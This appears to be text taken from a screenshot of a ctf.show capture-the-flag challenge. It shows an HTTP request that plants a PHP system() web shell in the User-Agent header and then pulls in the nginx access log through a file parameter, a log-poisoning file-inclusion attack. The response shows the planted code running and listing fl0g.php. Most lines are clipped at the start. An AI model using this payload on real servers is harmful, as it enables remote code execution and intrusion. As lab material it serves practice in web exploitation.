 /?file=/var/log/nginx/access.log HTTP/1.1
: 36bb8c20-17c4-44ef-ac1b-bcd926191f79.challenge.ctf.show
e-Control: max-age=0
ade-Insecure-Requests: 1
-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
Gecko) Chrome/95.0.4638.69 Safari/537.36<?php system('ls');?>
pt:
/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
pt-Encoding: gzip, deflate
pt-Language: zh-CN,zh;q=0.9
ection: close
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Tue, 16 Nov 2021 02:35:56 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 1078
172.12.0.2 - - [16/Nov/2021:02:35:17 +0000] "GET / HTTP/1.1" 200 2741
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/2010010
Firefox/94.0"
172.12.0.2 - - [16/Nov/2021:02:35:18 +0000] "GET /favicon.ico HTTP/1.
200 2741
"http://36bb8c20-17c4-44ef-ac1b-bcd926191f79.challenge.ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
Firefox/94.0"
172.12.0.2 - - [16/Nov/2021:02:35:20 +0000] "GET / HTTP/1.1" 200 2741
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36"
172.12.0.2 - - [16/Nov/2021:02:35:20 +0000] "GET /favicon.ico HTTP/1.
200 2741
"http://36bb8c20-17c4-44ef-ac1b-bcd926191f79.challenge.ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/95.0.4638.69 Safari/537.36"
172.12.0.2 - - [16/Nov/2021:02:35:49 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 850 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36fl0g.php
index.php
"